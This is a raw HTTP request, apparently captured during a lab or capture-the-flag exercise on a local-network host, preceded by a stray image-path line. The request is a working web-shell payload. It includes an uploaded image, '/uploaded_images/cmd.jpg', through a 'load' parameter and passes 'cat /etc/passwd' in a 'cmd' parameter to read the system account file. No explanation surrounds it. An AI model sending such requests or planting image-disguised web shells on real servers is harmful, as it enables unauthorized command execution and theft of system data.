 POST /panel.php?cmd=cat /etc/passwd HTTP/1.1
Host: 192.168.56.107
Content-Length: 27
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.107/panel.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Cookie: PHPSESSID=1a6ppafq4qk0lc4q00932jbor4
Connection: close
load=/uploaded_images/cmd.jpg&continue=continue